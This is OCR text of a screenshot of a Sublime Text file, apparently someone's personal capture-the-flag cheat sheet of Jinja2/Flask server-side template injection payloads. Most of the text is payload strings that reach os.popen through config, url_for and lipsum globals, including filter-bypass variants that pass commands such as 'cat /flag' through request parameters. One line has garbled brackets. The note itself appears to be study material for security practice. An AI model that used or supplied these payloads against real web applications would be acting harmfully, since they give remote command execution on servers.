 C:\Users\Administrator\D p\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
新建 文本文档 (8).txt
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
16
17 config 从当前项目中调用
18
19 config.__class__ = ''.__class__.__base__.__subclasses__()[133]
20
21
22 url_for：
23
24 {{url_for.__globals__.os.popen('calc')}}
25
26
27 ?name={{(lipsum|attr(request.values.a)).os.popen(request.values.b).read()}}&a=__globals__&b=cat /
flag
28
29 ?name={{(lipsum|attr(request.values.x)).os.popen(
request.values.cmd).read()}}&x=__globals__&cmd=cat /flag
30
31
32 {{config.__class__.__init__.__globals__['os'].popen('calc')}}
33
34
35 {{config.(request.values.x).(request.values.xx}.(request.values.xxx][request.values.xxxx].popen(
request.values.xxxxx).read()}}&x=__class__&xx=__init__&xxx=__globals__&xxxx=os&xxxxx=cat /flag
Line 35, Column 48
Tab Size: 4
Plain Text
英
21:19
2023-07-26